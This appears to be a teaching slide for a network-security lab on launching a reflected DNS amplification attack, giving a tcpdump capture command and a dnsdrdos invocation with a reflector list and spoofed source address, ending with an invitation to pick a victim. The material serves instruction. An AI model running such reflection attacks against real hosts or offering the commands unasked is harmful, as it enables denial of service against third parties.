

# Lab: Launching a reflected DNS attack
Open a terminal and go to ~/tools
Start tcpdump or wireshark
	tcpdump -n -i any -xX port 53
Execute:
./dnsdrdos -f dns-reflectors.txt -s 127.5.5.5 -d test.com. -l 1000
Let’s pick a victim and attack them